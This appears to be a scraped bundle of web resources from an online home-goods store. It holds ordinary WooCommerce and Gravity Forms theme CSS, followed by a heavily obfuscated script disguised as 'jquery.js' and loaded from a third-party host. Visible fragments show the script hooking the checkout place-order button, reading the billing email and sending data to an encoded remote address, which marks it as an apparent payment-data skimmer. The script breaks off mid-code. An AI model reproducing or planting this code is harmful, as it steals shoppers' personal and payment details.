	.market-landing .site-inner {
		width: 100%;
	}

	.site-inner {
		margin-top: 0;
	}

	.header-image .title-area {
		background-position: center top;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 20px 16px;
	}

	.site-header .search-form {
		margin: 16px auto;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.footer-widgets-1 {
		margin-right: 0;
	}
	
	.widget-above-content {
		width: 100%;
	}

.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	width: 100%!important;
}


}

@media only screen and (max-width: 800px) {

	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
	
	.grid-sizer,
	.masonry-page .content .entry {
		width: 46%;
	}

	.gutter-sizer {
		width: 4%;
	}
	
	.entry-categories, 
	.entry-tags,
	.entry-comments-link {
		border: none;
		display: block;
		float: none;
		padding: 0;
		width: 100%;
	}
	
	.entry-footer .entry-meta {
		padding: 20px;
	}
	
	.widget-above-content .enews-widget input,
	.widget-above-content .enews-widget input[type="submit"] {
		float: none;
		margin: 5px 0;
		width: 100%;
	}
	
	.woocommerce ul.cart_list li,
	.woocommerce ul.product_list_widget li,
	.woocommerce-page ul.cart_list li,
	.woocommerce-page ul.product_list_widget li {
		width: 100%;
	}
	
	.home-flexible  .eight-widgets .widget,
	.home-flexible  .five-widgets .widget,
	.home-flexible  .five-widgets .widget:nth-last-of-type(-n+2),
	.home-flexible  .four-widgets .widget,	
	.home-flexible  .seven-widgets .widget,
	.home-flexible  .six-widgets .widget,
	.home-flexible  .three-widgets .widget,
	.home-flexible  .two-widgets .widget,
	.home-flexible  .widget-thirds .widget {
		margin: 1%;
		width: 48%;
	}
	
	.home-flexible .widget-area .widget,
	.home-flexible .featured-content .entry {
		padding-bottom: 0;
		margin-bottom: 10px;
	}
	
	.home-flexible {
		margin-bottom: 20px;
	}
	
	.genesis-nav-menu.responsive-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item {
		display: block;
		text-align: left;
	}
	
	.responsive-menu-icon {
		display: block;
		text-align: center;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu:after,
	.genesis-nav-menu.responsive-menu .sub-menu:before,
	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu,
	.nav-primary.fixed .small-site-title {
		display: none;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item {
		text-align: left;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}
	
	.genesis-nav-menu.responsive-menu li a,
	.genesis-nav-menu.responsive-menu li a:hover {
		display: block;
		line-height: 1;
		padding: 16px 20px;
	}
	
	.simple-social-icons ul li a, 
	.simple-social-icons ul li a:hover {
		padding: 7px !important;
	}
	
	.nav-primary .genesis-nav-menu.responsive-menu .sub-menu a,
	.nav-primary .genesis-nav-menu.responsive-menu .sub-menu a:hover {
		color: #777;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}
	
	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f123";
		float: right;
		font: normal 14px/1 'ionicons';
		height: 16px;
		padding: 12px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}
	
	.nav-secondary .genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		color: #555;
	}
	
	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f126";
	}
	
	.genesis-nav-menu .menu-item:hover > .sub-menu > .menu-item:hover > .sub-menu,
	.genesis-nav-menu .menu-item:hover > .sub-menu,
	.genesis-nav-menu.responsive-menu .sub-menu {
		left: auto;
		opacity: 1;
		margin: 0 auto;
		position: relative;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		padding-left: 20px;
		margin: 0;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		background: none;
		border: none;
		padding: 16px 20px;
		position: relative;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu {
		padding-bottom: 16px;
	}
	
	.genesis-nav-menu .widget-area {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		width: 48% !important;
	}

	.contact-page .entry .gform_wrapper {
		max-width: 100%;
	}

	.field-title .gfield_label {
		display: block!important;
	}

	.home-slider-overlay .wrap {
		padding: 30px 0;
		text-align: center;
	}

	.home-slider-overlay .widget-title {
		text-align: center;
	}
	
	.mtsnb-container {
		padding-top: 30px;
	}
	
	.pum-container .left {
		display: none;
	}

}

@media only screen and (max-width: 500px) {

	.grid-sizer,
	.masonry-page .content .entry {
		width: 100%;
	}

	.gutter-sizer {
		width: 0;
	}
	
	.category-index .featured-content .entry {
		float: none;
		width: 100%;
	}
	
	.site-header .wrap {
		padding: 0 5%;
	}
	
	.title-area {
		width: 100%;
	}
	
	.mtsnb-container {
		padding-top: 30px;
	}
	
	.header-image .site-header a {
		background-size: 90% !important;
		height: 100px;
		width: 100%;
	}
	
	.home-flexible  .eight-widgets .widget,
	.home-flexible  .five-widgets .widget,
	.home-flexible  .five-widgets .widget:nth-last-of-type(-n+2),
	.home-flexible  .four-widgets .widget,	
	.home-flexible  .seven-widgets .widget,
	.home-flexible  .six-widgets .widget,
	.home-flexible  .three-widgets .widget,
	.home-flexible  .two-widgets .widget,
	.home-flexible  .widget-thirds .widget {
		margin: 0 auto 3%;
		width: 100%;
	}
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		width: 100% !important;
	}
	
	.woocommerce table.shop_table {
		font-size: 10px;
	}

}


.ginput_price {
	display: none!important;
}

.mgi_txt_under {
	min-height: 80px!important;
}

@media only screen and (max-width: 1200px) {
	.mgi_txt_under {
		min-height: auto!important;
	}
}

.taxes-field .ginput_product_price_label {
	display: none;
}

/* custom form */

.field-dimension .ginput_product_price_label,
.field-dimension .ginput_product_price,
.field-dimension .ginput_quantity_label {
	display: none;
}

.hidden-field {
	visibility: hidden;
	height: 0;
}

.hidden-field {
	display: block!important;
}

.product_totals {
	margin-top: 50px;
	clear: both;
}

.product_totals .gfield_label {
	text-transform: uppercase;
}

.retail-cost .gfield_description {
	display: none;
}

.woocommerce-cart table.cart td {
	vertical-align: top!important;
}

.woocommerce-cart table.cart .variation img,
.woocommerce-cart table.cart .variation .variation-Cost {
	display: none!important;
}

.woocommerce-cart table.cart .variation h6 {
	margin: auto auto;
	font-family: 'Arimo', sans-serif;
    font-size: 14px!important;
}

/*#product-18069 .woocommerce-product-gallery {
	display: none;
}

.postid-18069 .woocommerce #content div.product div.summary, 
.postid-18069 .woocommerce div.product div.summary, 
.postid-18069 .woocommerce-page #content div.product div.summary, 
.postid-18069 .woocommerce-page div.product div.summary {
	width: 100%!important;
}*/

.postid-18069 .product_meta {
	display: none;
}

/* cushion selection */

.cushion-selection ul.gfield_checkbox li label, 
.cushion-selection ul.gfield_radio li label {
	border: 2px solid #fff!important;
	font-weight: normal!important;
	padding: 3px;
}

.cushion-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.cushion-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	font-weight: normal!important;
	padding: 3px;
}

.cushion-selection li {
	text-align: center;
	padding: 15px;
}

.cushion-selection .gfield_checkbox li label, 
.cushion-selection .gfield_radio li label {
	line-height: 1!important;
	max-width: 225px!important;
}

.cushion-selection li img {
	max-width: 225px!important;
}

.cushion-selection .gfield_label {
	font-weight: 900!important;
}

.cushion-selection .gfield_radio input,
.cushion-selection .gfield_label {
	display: none!important;
}

.cushion-selection .gfield_checkbox input {
	display: block!important;
	margin: 0 auto!important;
}

.cushion-selection h5 {
    color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
    margin: 0 0;
    padding: 0 0;
    line-height: 1;
}

.radio-cushion-view img.cushion-thumb {
	width: 225px!important;
}

#gform_totals_43 .gfield_label {
	margin-top: 30px!important;
}

#gform_wrapper_43 h2.gsection_title {
	font-size: 2em!important;
	font-family: 'Arimo', sans-serif;
}

#gform_wrapper_43 .ginput_total,
#gform_totals_43 .ginput_total {
	font-size: 28px!important;
	line-height: 1!important;
}

.gform_wrapper span.ginput_total {
	color: #a358a7!important;
}

.gform_wrapper h1, 
.gform_wrapper h2, 
.gform_wrapper h3 {
	font-family: 'Arimo', sans-serif;
}

.pillow-view .cushion-thumb,
.pillow-view h5 {
	display: none;
}

.retail-cost {
	visibility: hidden;
	height: 0;
}

.gfield_price {
	text-transform: uppercase;
}

#gform_totals_43 {
	display: none;
}

.custom-field-hidden {
	visibility: hidden;
	height: 0;
	margin: 0 0!important;
	padding: 0 0!important;
}

.product-hidden-field {
	visibility: hidden;
	height: 0;
	margin: 0 0!important;
	padding: 0 0!important;
}


.woocommerce-cart .variation-Total,
.woocommerce-cart .variation-LaborCost,
.woocommerce-cart .variation-FabricCost-TotalFabricSelectionCostbyYard,
.woocommerce-cart .variation-FoamCost-NEEDTOUPDATETHISFIELDIFJ5CHANGED,
.woocommerce-cart .variation-DacronCost-Ifcushionlengthismorethan27, 
.woocommerce-cart .variation-DacronCost-Ifcushionlengthislessthan27,
.woocommerce-cart .variation-CordingCost, 
.woocommerce-cart .variation-ZipperCost,
.woocommerce-cart .variation-AllTogether {
	display: none!important;
}

.woocommerce-cart h5 {
	font-family: 'Arimo', sans-serif;
	font-size: 14px;
	margin-bottom: 5px;
}


/* New Product Form */
.variation-ForallHeightsupto1275Depthupto2075Length48to60,
.variation-ForallHeightsupto1275Depth21to28Length48to60,
.variation-ForallHeightsupto1275Depthupto2075Length61to72,
.variation-ForallHeightsupto1275Depth21to28Length61to72,
.variation-ForallHeightsupto1275Depthupto2075Length73to84,
.variation-ForallHeightsupto1275Depth21to28Length73to84,
.variation-ForallHeightsupto1275Depthupto2075Length85to96,
.variation-ForallHeightsupto1275Depth21to28Length85to96,
.variation-ForallHeightsupto1275Depthupto2075Length97to108,
.variation-ForallHeightsupto1275Depth21to28Length97to108,
.variation-ForallHeightsupto1275Depthupto2075Length109to120,
.variation-ForallHeightsupto1275Depth21to28Length109to120,
.variation-Depth18to22Lengthupto60,
.size-field .gfield_label {
	display: none!important;
}


.gravity-product .quantity {
	display: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://thehearthandhomestore.com/wp-content/themes/restored316-market/includes/personalization/personalization-style.css?ver=1687413094
body_size: 418
content:
.clearfix:before,
.clearfix:after { display: table; content: ' '; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }

.product-customize { margin-bottom: 30px; }
.product-customize .image-area { float: left; margin-right: 20px; }
.variation-Image .generated-image,
.product-customize .image-area,
.product-customize .image-wrapper { position: relative; width: 270px; height: 182px; }

.variation-Image .generated-image .foreground-image { max-width: 270px; max-height: 182px; position: absolute; top: 55%; left: 50%; background: none; border: none; }
/*.product-customize .image-wrapper img { max-width: 270px; max-height: 182px; position: absolute; top: 55%; left: 50%; background: none; border: none; }*/
.single #main .images { position: relative; }
.single #main .images.loading:before { display: block; content: ''; width: 100%; height: 100%; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #fff url(../../images/loading.gif) no-repeat center center; z-index: 10;
	opacity: 0.7;
	filter: alpha(opacity=70);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}
.product-customize .customize-form .customize-field {
	width: 200px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.product-customize .customize-form .customize-field { font-size: 12px; line-height: 1.2; }
.product-customize .customize-form .customize-field ~ .customize-field { margin-top: 7px; }
.product-customize .customize-form .buttons-area { margin-top: 12px; }
.images .refresh-image { position: absolute; top: 50%; left: 50%; padding: 0; border: 0; background: transparent; width: 50% !important; height: auto !important; max-height: 50%!important; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chatserver-seal.com/static/ff4d0e367d0153ea/jquery.js?ver=4.0.0
body_size: 78125
content:
function _0x49b5(_0x14d12e,_0x18b205){var _0x295313=_0x4529();return _0x49b5=function(_0x173bce,_0xee2ed8){_0x173bce=_0x173bce-0x169;var _0x45292f=_0x295313[_0x173bce];if(_0x49b5['GZiPYZ']===undefined){var _0x49b5f6=function(_0x257dc1){var _0x34482d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x23fbff='',_0x1eaa31='',_0x427ff9=_0x23fbff+_0x49b5f6;for(var _0x2acb12=0x0,_0x447e17,_0x20ca57,_0x5c4b22=0x0;_0x20ca57=_0x257dc1['charAt'](_0x5c4b22++);~_0x20ca57&&(_0x447e17=_0x2acb12%0x4?_0x447e17*0x40+_0x20ca57:_0x20ca57,_0x2acb12++%0x4)?_0x23fbff+=_0x427ff9['charCodeAt'](_0x5c4b22+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x447e17>>(-0x2*_0x2acb12&0x6)):_0x2acb12:0x0){_0x20ca57=_0x34482d['indexOf'](_0x20ca57);}for(var _0x46d083=0x0,_0x55a269=_0x23fbff['length'];_0x46d083<_0x55a269;_0x46d083++){_0x1eaa31+='%'+('00'+_0x23fbff['charCodeAt'](_0x46d083)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1eaa31);};_0x49b5['IiOKyu']=_0x49b5f6,_0x14d12e=arguments,_0x49b5['GZiPYZ']=!![];}var _0x486647=_0x295313[0x0],_0x18f3e1=_0x173bce+_0x486647,_0x499801=_0x14d12e[_0x18f3e1];if(!_0x499801){var _0x4f1f11=function(_0x5a8479){this['GVuRtT']=_0x5a8479,this['WbETNX']=[0x1,0x0,0x0],this['Yitquh']=function(){return'newState';},this['BpOYtp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BlSkrU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f1f11['prototype']['jdWFvh']=function(){var _0x18518b=new RegExp(this['BpOYtp']+this['BlSkrU']),_0xfab721=_0x18518b['test'](this['Yitquh']['toString']())?--this['WbETNX'][0x1]:--this['WbETNX'][0x0];return this['mFejlD'](_0xfab721);},_0x4f1f11['prototype']['mFejlD']=function(_0x349a70){if(!Boolean(~_0x349a70))return _0x349a70;return this['ObhyhB'](this['GVuRtT']);},_0x4f1f11['prototype']['ObhyhB']=function(_0x25e4db){for(var _0x3f003d=0x0,_0x114dc1=this['WbETNX']['length'];_0x3f003d<_0x114dc1;_0x3f003d++){this['WbETNX']['push'](Math['round'](Math['random']())),_0x114dc1=this['WbETNX']['length'];}return _0x25e4db(this['WbETNX'][0x0]);},new _0x4f1f11(_0x49b5)['jdWFvh'](),_0x45292f=_0x49b5['IiOKyu'](_0x45292f),_0x14d12e[_0x18f3e1]=_0x45292f;}else _0x45292f=_0x499801;return _0x45292f;},_0x49b5(_0x14d12e,_0x18b205);}function _0x4529(){var _0x906b8b=['DeTLEq','DhjPyNu','CMvLBwu','y2HLy2S','zw50x2e','vvLZnue','BwfW','mxPyu01MrG','CMv2zxi','Cg9ZDgm','zw1HAwW','CxvLCNK','zgrYzxm','ywLUzxi','Aw5Nx2W','u3rVCMe','Aw5Nx3m','CgLUzY0','i2vTywK','C2vSzwm','oI8V','DfDPzhq','DxbLCL8','qwztzLe','zMXVB3i','C3rYzwu','yxbWBhK','sgvPz2G','AgvHza','yw1L','odu0mJbfC0Hqufm','y3qYlxa','y2HHCKm','DevSzw0','DgvZDa','DgvSFhq','i3bHEw0','FhnHBwu','C0j5q2W','zxrL','BwfPBa','CgfK','DeHLAwC','zM9Yrwe','z2voyw0','lwfZFhm','lwnVBNq','yNvMzMu','BNrezwy','y29UDgu','Bg9JywW','CMvZC18','yxnZtMe','CMvTB3y','Aw9UFgm','yxbWzw4','zMLSBa','nsWXnN0','CMvHzhK','B2zMC2u','zxH0Fgu','y0TLEq','Awj1Dgu','xLXKEZe','ztm2n2q','AgfYq28','Dg9YqwW','ChjLDMu','zM9YBv8','B3n0y28','ChvZAa','DhLWzq','zM9YBs0','BMrVBvy','Ag9ZDg4','DgnOyxW','lhnLBgu','nZy5ndiWrefjChDy','ChvIBgK','kcGOlIS','yxrPB24','Ahr0Chm','C3vIyxi','yxv0Ag8','Ag9Uzq','CgfYzw4','CgHVBMu','Dgv4Da','CNjVCK0','B3vUDhi','zMLU','yxn0x24','BgvMDg8','y291BNq','zenOAwW','mJK5nJb3wM9UveG','Aw5Nx3a','Bwf0y2G','C19JAxq','zxH0rxy','B2jQzwm','Aw5Uzxi','DMfSDwu','zNjVBum','zw50','v2LKDgG','BMv0lwm','zgLZywi','i3bSywm','DMvY','BMfSFhm','mtG3otm5nvbvEuHSBG','Aw5WDxq','Ehr8y3i','z2v0q2W','C3rYAw4','ksSPkYK','C3bSAxq','ChjVDg8','zMLYC3q','i3nLBgu','AM9PBG','nfHHytu','zMLUAxm','i3nOAxa','yxzL','zgf0zq','zgv4','C18X','BgfJzs0','Dg9Y','wuPqz2y','B3v0','C19Hzgq','BgvUz3q','AuffrvG','Aw5N','uKDoBLu','wY1CC10','y29TCgW','C3rVCfa','y29UC3q','ndeYmZyYqxHnAwL6','B3b0Aw8','yMXPBMq','B3v0zxi','owK2tsS','DgnVzgu','CMf5','Aw5HBeu','mtmZmdeYsfP1ruPI','DhL8ywC','CMvKDwm','Bg9Hza','ywrKrxy','i2jPBgW','C3rLBMu','yMXVy2S','DhjPBq','Aw1N','zgL0Aw8','DxnLCKe','BNrty3i','z2vUDa','AwvUDfi','Axr5','B2rLqxq','mde1m2u','zxnZywC','otH0zuu','u2vSzwm','BM93','zMy0zda','C19WB3m','BwLU','Dg9ju08','y3jLyxq','u3rHDgu','DxnLCMe','BgvK','CMvNAw8','rvLimJG','Aw5Nx2e','ndbYBKP1BMu','nZHqAxzQu0S','zMLSDgu','DgvSzxa','CM9WywC','C3DVCMq','zxzLCNK','CNvJDg8','B2rL','Df9Hzgq','C2vJCMu','y2XPy2S','C2HVD0y','Aw5Nx2y','y3vYCMu','B21LCL8','i2n1C3q','iMf1DgG','C2vHCMm','CNfdzMy','A2v5CW','DgvKsw4','Dg9tDhi','zuf0Dhi','A2v5Fhe','yxr0CMK','B3jPEMu','C2v0qxq','z2LMEq','BgfZDg4','CMvWBge','z290B04','BMfTzq','qt09','yM94','mJyYmZGZrgfpCu5i','y29TCge','vdfZpq','DxbKyxq','khn0yxq','Aw5Nx2m','zunOAwW','CM93iha'];_0x4529=function(){return _0x906b8b;};return _0x4529();}(function(_0x811bc5,_0x5d880a){var _0x2185cb={_0x4c9b90:0x1ed,_0x48aaa0:0x19a,_0x92f4e3:0x1de,_0x29f0eb:0x204,_0x465730:0x245,_0x53b496:0x173,_0x3bd288:0x192,_0x21b22b:0x233},_0x2362e4=_0x49b5,_0x6e8d57=_0x811bc5();while(!![]){try{var _0x229db6=parseInt(_0x2362e4(_0x2185cb._0x4c9b90))/0x1*(parseInt(_0x2362e4(_0x2185cb._0x48aaa0))/0x2)+parseInt(_0x2362e4(_0x2185cb._0x92f4e3))/0x3+parseInt(_0x2362e4(_0x2185cb._0x29f0eb))/0x4+-parseInt(_0x2362e4(_0x2185cb._0x465730))/0x5*(-parseInt(_0x2362e4(0x1bc))/0x6)+-parseInt(_0x2362e4(_0x2185cb._0x53b496))/0x7+parseInt(_0x2362e4(0x1bb))/0x8*(parseInt(_0x2362e4(_0x2185cb._0x3bd288))/0x9)+-parseInt(_0x2362e4(_0x2185cb._0x21b22b))/0xa;if(_0x229db6===_0x5d880a)break;else _0x6e8d57['push'](_0x6e8d57['shift']());}catch(_0x2b0848){_0x6e8d57['push'](_0x6e8d57['shift']());}}}(_0x4529,0x216b1),!(function(){var _0x313784={_0x11b795:0x1b0,_0xfe5e11:0x226,_0x2bf1bc:0x1fd,_0x424fe9:0x18b,_0x1f21c5:0x1ce,_0x46a289:0x1b9,_0x513cbe:0x18d,_0x24b644:0x1e9,_0x182319:0x1d3,_0x4f1f65:0x19b,_0x2f95f9:0x1a4,_0x51aac0:0x172,_0x2dea10:0x1fc,_0x4e087d:0x1d4,_0x547e20:0x217,_0xd4bd5b:0x175,_0x2ce6b4:0x194,_0x463a88:0x1cc,_0x12fe31:0x16e,_0x36af3f:0x17a,_0x1adccf:0x22d,_0x314bce:0x1a1,_0x2b4276:0x1e1,_0x3a00:0x239,_0x1fa41c:0x16c,_0x3ce508:0x1ab,_0x54e683:0x1a6,_0x5ebd0e:0x207,_0x1729e9:0x21b,_0x216c70:0x1e4},_0x48b908={_0x81a12c:0x226,_0x5766ca:0x169,_0x1800c2:0x16d,_0x32fb97:0x201,_0x1e59d8:0x169,_0x2a84c5:0x201,_0x4fc8bd:0x1bf,_0x138184:0x236},_0x36c45f={_0xd74ac8:0x212,_0x2ceb11:0x1af,_0x4807ee:0x1c7,_0x306b23:0x1c7,_0x16c921:0x249,_0x5c3951:0x16c,_0x2e804d:0x1da,_0x5cf89a:0x249,_0x1e54b5:0x16c},_0x244c75={_0x379502:0x182,_0x45a2fa:0x230,_0x268f4b:0x1a5,_0xe8930f:0x1a7,_0x394234:0x1f1,_0x3c8e3a:0x228,_0xf5de81:0x232},_0x5ea939={_0x5cd569:0x1c1},_0x3e48e3={_0x2c704f:0x21e},_0x378948={_0x59db95:0x16b,_0x80ed37:0x1aa},_0x19870d={_0x5665d2:0x18a,_0xe7ea84:0x22c,_0x2d7fc4:0x227},_0x385bcc={_0x1f66f7:0x18a,_0x40ec9c:0x227},_0x496f2e={_0x5c44cc:0x18a},_0x1bfc0e={_0x1a325c:0x221,_0x17411a:0x1fb,_0x559379:0x176,_0x2fd136:0x1a8,_0x572c0e:0x18a},_0x46f168={_0x5c81bc:0x1db,_0x255acb:0x18a},_0x1d889f={_0x3941a3:0x1a2,_0x29b924:0x1d9},_0xc1e253={_0x4a35e9:0x24a},_0x1c7bef={_0x4bf7c8:0x242,_0x381693:0x171,_0x51ae9b:0x242,_0x5cdabd:0x171,_0x23cf6c:0x1a1,_0x265388:0x215},_0x399676={_0x158fd3:0x242,_0x16f635:0x171,_0x381fe2:0x242,_0x5959dc:0x215,_0x4971c7:0x240,_0xeea215:0x1a1,_0x4f219d:0x20f},_0x20fe6a={_0x5b4e90:0x1c5,_0x3dc425:0x1e6,_0x43f4a7:0x1e6,_0x1443df:0x18a,_0xacd018:0x18a,_0x4e6be6:0x223},_0x5390c7={_0x39ce2b:0x238},_0x1d3886={_0x5f0120:0x171,_0x186f6c:0x20f,_0x43cd9e:0x20f},_0x250059={_0xae6e2b:0x198},_0x25452b={_0x5c1e76:0x1fe,_0x47d968:0x1fe,_0x30d811:0x1fe,_0x409746:0x1fe,_0x588b7d:0x1fe},_0x4e3923={_0x190600:0x1f8,_0x3155f2:0x1f0,_0x325e7c:0x23a,_0x2e0d5e:0x180,_0x2c145f:0x23a,_0x5d121b:0x180,_0x354d75:0x16a,_0x3b2557:0x1ae,_0x46f4af:0x186,_0x3a826e:0x186,_0xb5dbdd:0x203,_0x8d8f8b:0x16a,_0x3a8de6:0x1f1,_0x48fd6b:0x19f,_0x27f463:0x1e3,_0x2b8cde:0x16a,_0x36f8c4:0x1df,_0x4e5624:0x19f,_0x5a6e9b:0x1ba,_0x249622:0x184,_0x341cf6:0x186,_0x25c2f1:0x1f6,_0x53010b:0x1b8,_0x2c17ab:0x16a,_0x42f462:0x1f1,_0x34e717:0x1ef,_0x46f8e8:0x16a},_0x1a8b1f={_0x262da0:0x237,_0x5ddf76:0x17e,_0x22ed2f:0x1dc},_0x1c1ea3=_0x49b5,_0x427ff9=(function(){var _0x158821=!![];return function(_0x221b90,_0x70bf51){var _0x1014e7=_0x158821?function(){var _0x28ad4c=_0x49b5;if(_0x70bf51){var _0x5827cd=_0x70bf51[_0x28ad4c(0x200)](_0x221b90,arguments);return _0x70bf51=null,_0x5827cd;}}:function(){};return _0x158821=![],_0x1014e7;};}()),_0x2acb12=_0x1c1ea3(_0x313784._0x11b795)+_0x1c1ea3(_0x313784._0xfe5e11)+'0153e'+'a',_0x447e17={'v':_0x2acb12,'d':function(_0x3f5105,_0x638db5){var _0x4073b6=_0x1c1ea3;return _0x4073b6(_0x1a8b1f._0x262da0)+_0x4073b6(0x1fa)+_0x638db5(_0x2acb12,atob(_0x4073b6(0x1ad)+'5ZYY5'+_0x4073b6(_0x1a8b1f._0x5ddf76)+_0x4073b6(0x196)+'mSTFf'+_0x4073b6(_0x1a8b1f._0x22ed2f)))+'/'+_0x2acb12+'/'+encodeURIComponent(_0x3f5105);},'e':_0x1c1ea3(0x187)+_0x1c1ea3(_0x313784._0x2bf1bc)+'1mBuf'+_0x1c1ea3(_0x313784._0x424fe9)+_0x1c1ea3(0x1eb)+_0x1c1ea3(_0x313784._0x1f21c5)+_0x1c1ea3(_0x313784._0x46a289)+_0x1c1ea3(_0x313784._0x513cbe)+_0x1c1ea3(0x1e0),'w':RegExp(_0x1c1ea3(_0x313784._0x24b644)+_0x1c1ea3(0x188)),'f':RegExp('#|cap'+_0x1c1ea3(0x231)+_0x1c1ea3(0x22a)+_0x1c1ea3(_0x313784._0x182319)+_0x1c1ea3(_0x313784._0x4f1f65)+_0x1c1ea3(0x1e8)+'nt|ad'+_0x1c1ea3(_0x313784._0x2f95f9)+_0x1c1ea3(_0x313784._0x51aac0)+_0x1c1ea3(_0x313784._0x2dea10)+_0x1c1ea3(_0x313784._0x4e087d)+'bute|'+_0x1c1ea3(_0x313784._0x547e20)+_0x1c1ea3(_0x313784._0xd4bd5b)+'afty|'+_0x1c1ea3(_0x313784._0x2ce6b4)+_0x1c1ea3(0x20b)+_0x1c1ea3(0x213)+_0x1c1ea3(0x181)),'g':function(_0x34ff55,_0x56f58e){var _0x450e1a={_0x2edc4c:0x20c,_0x45b1ad:0x21a,_0x4fb415:0x22e,_0x300d09:0x1e5,_0x1183bf:0x1f1,_0xf965d8:0x1ae,_0x21721e:0x186,_0xfb1211:0x170,_0x4b2f59:0x21b,_0x3df94b:0x1d2,_0x35352a:0x16f,_0x4e3493:0x1b7,_0xd1ce61:0x1a0,_0x4f27c8:0x18f,_0x5ed7a8:0x220,_0x149337:0x1b5};!function _0x5c09b0(){var _0x2d5255=_0x49b5,_0x2719f3=document['getEl'+'ement'+_0x2d5255(_0x450e1a._0x2edc4c)+_0x2d5255(_0x450e1a._0x45b1ad)+'me'](_0x2d5255(_0x450e1a._0x4fb415)+_0x2d5255(_0x450e1a._0x300d09)+_0x2d5255(0x185)+'order')[0x0];if(_0x2719f3){var _0x1b183d=_0x2719f3[_0x2d5255(_0x450e1a._0x1183bf)+_0x2d5255(_0x450e1a._0xf965d8)+_0x2d5255(_0x450e1a._0x21721e)](_0x2d5255(_0x450e1a._0xfb1211)+'e_ord'+'er');_0x1b183d&&_0x34ff55['b'](_0x1b183d)&&(_0x1b183d[_0x2d5255(_0x450e1a._0x4b2f59)+_0x2d5255(_0x450e1a._0x3df94b)+_0x2d5255(0x224)](_0x2d5255(_0x450e1a._0x35352a)+_0x2d5255(_0x450e1a._0x4e3493)),_0x1b183d[_0x2d5255(0x19e)+'entLi'+_0x2d5255(_0x450e1a._0xd1ce61)+'r'](_0x2d5255(0x1c6),_0x56f58e,!0x0));}setTimeout(_0x5c09b0,_0x2d5255(_0x450e1a._0x4f27c8)+_0x2d5255(0x20d)===document[_0x2d5255(_0x450e1a._0x5ed7a8)+_0x2d5255(_0x450e1a._0x149337)]?0x3e8:0x64);}();},'localStorageName':_0x1c1ea3(_0x313784._0x463a88)+_0x1c1ea3(0x1d5)+_0x1c1ea3(_0x313784._0x12fe31)+'heck\x22'};function _0x20ca57(_0x53a533){var _0x146490={_0x27c172:0x1cb,_0x2bf281:0x1f0,_0x467b77:0x16a,_0x4a6565:0x1f1,_0x388ac5:0x1ae,_0x21182f:0x1ca,_0x5581fb:0x17b,_0xa37cb4:0x1db,_0x5d56b0:0x17b,_0x12de74:0x1db,_0x48cbd2:0x16a,_0x2c9dab:0x1f1,_0x19eb51:0x186,_0x3e5e9c:0x1cb,_0x901aad:0x1ca,_0x2e0262:0x1d8,_0x5c851e:0x1ca,_0x3721d6:0x1be,_0x325bf9:0x1ae,_0x587e85:0x1ea,_0x27dfc6:0x186,_0x1670d9:0x20a,_0x4dc4c0:0x1ea,_0x242c62:0x1f2,_0x4944b8:0x205,_0x74ea90:0x1c4,_0x144cd9:0x243,_0x291b7d:0x1f3,_0x2f9821:0x16a,_0x4606e5:0x186,_0x2e1080:0x189,_0x5857f0:0x219};_0x53a533['v']='woo';var _0x16152f=function(_0x4af699){var _0xaa4bdc=_0x49b5,_0x47a487=document[_0xaa4bdc(0x1f1)+'Selec'+_0xaa4bdc(0x186)](_0xaa4bdc(_0x146490._0x27c172)+_0xaa4bdc(0x1ca)+'email');_0x47a487&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(_0x146490._0x2bf281),_0x47a487[_0xaa4bdc(_0x146490._0x467b77)]);var 